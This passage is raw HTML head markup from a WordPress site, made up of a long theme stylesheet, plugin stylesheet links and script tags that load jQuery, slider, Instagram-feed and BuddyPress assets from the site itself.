button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #009bac;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #009bac !important;color: #009bac !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #009bac !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #656b6f;}.hr_color, .hr_color hr, .hr_dots span {color: #001fde;background: #001fde;}.hr_zigzag i {color: #001fde;}.highlight-left:after,.highlight-right:after {background: #001fde;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #001fde;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #d9dde1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #d9dde1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #717981;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #001fde;}#Top_bar .menu > li a:after {background: #001fde;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #717981;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #001fde;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #e0e3e6;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #001fde;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #001fde;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #e0e3e6;color: #001fde;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #babfc4;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #001fde;}.overlay-menu-toggle {color: #3144AD !important;background: transparent;}#Overlay {background: rgba(0,31,222,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3144AD;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #101720;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(16,23,32,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #717a84;}#Footer a {color: #474747;}#Footer a:hover {color: #474747;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #84888c;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #84888c;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #b7b7b7;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #717a84;}#Sliding-top a {color: #717a84;}#Sliding-top a:hover {color: #909aa5;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ffffff;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ffffff;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,31,222,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #001fde;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #001fde;}.image_frame {border-color: #f9f9f9;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #001fde;}.sliding_box .desc_wrapper:after {border-bottom-color: #001fde;}.counter .icon_wrapper i {color: #001fde;}.quick_fact .number-wrapper {color: #001fde;}.progress_bars .bars_list li .bar .progress {background-color: #001fde;}a:hover.icon_bar {color: #001fde !important;}a.content_link, a:hover.content_link {color: #414142;}a.content_link:before {border-bottom-color: #414142;}a.content_link:after {border-color: #414142;}.get_in_touch, .infobox {background-color: #f3a5ae;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #f3a5ae;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #009bac;}.how_it_works .image .number {background: #009bac;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #001fde;}.trailer_box.plain .desc .subtitle {color: #001fde;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #001fde;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #001fde;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #009bac;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #009bac;}.list_item.lists_1 .list_left {background-color: #001fde;}.list_item .list_left {color: #001fde;}.feature_list ul li .icon i {color: #001fde;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #001fde;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #009bac;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #001fde;}.pricing-box .plan-inside ul li .yes {background: #001fde;}.pricing-box-box.pricing-box-featured {background: #001fde;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #626262;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255,255,255,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #009bac !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #009bac !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(217,221,225,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #d9dde1 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 20px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 900;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 48px;line-height: 48px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 21px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 17px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 41px;line-height: 41px;letter-spacing: 0px;}h2 {font-size: 22px;line-height: 22px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 20px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 29px;line-height: 29px;letter-spacing: 0px;}h2 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 80px;}#Top_bar .menu > li > a {padding: 10px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 15px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 80px;}.header-fixed #Top_bar .menu > li > a {padding: 25px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 80px;}#Top_bar .top_bar_right_wrapper {top: 20px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 80px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:50px 0}#Footer .widgets_wrapper{padding:70px 0}
</style>
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.9' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
/* Others */
.highlight-right:after { background: #101720 !important; }
.highlight-right .wrap:last-child { background: #101720; }

.rev_slider .hebe .tp-tab-desc { font-family:inherit !important; }

/* Blog */
.blog:not(.single-post) #Content, 
.archive #Content { background-color: #2e3141; }

.pager_lm .pager_load_more { margin: 50px 0; padding: 0 30px; }
.pager_lm .pager_load_more .button_label { padding-left: 5px; }

/* Subheader */
.single-post #Subheader .title,
.single-post #Subheader .breadcrumbs { text-align: left; }

/* Filter */
#Filters { width: 100%; margin: 0; padding: 30px; box-sizing: border-box; font-size: 16px; color: #bbc1ca; }
#Filters, #Filters a { color: #fff; }
.style-simple #Filters .filters_wrapper ul li a:hover,
.style-simple #Filters .filters_wrapper ul li.current-cat a { color: #fff !important; }
.style-simple #Filters .filters_wrapper ul li a::after { background: #fff !important;  }

.section-filters .section_wrapper { margin: 0; max-width: 100% !important; }

/* Footer */
#Footer .footer_copy { border: 0; background: #232530; }

</style>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"eb19d0cf12","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"eb19d0cf12","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=11.2.0' id='bp-widget-members-js'></script>
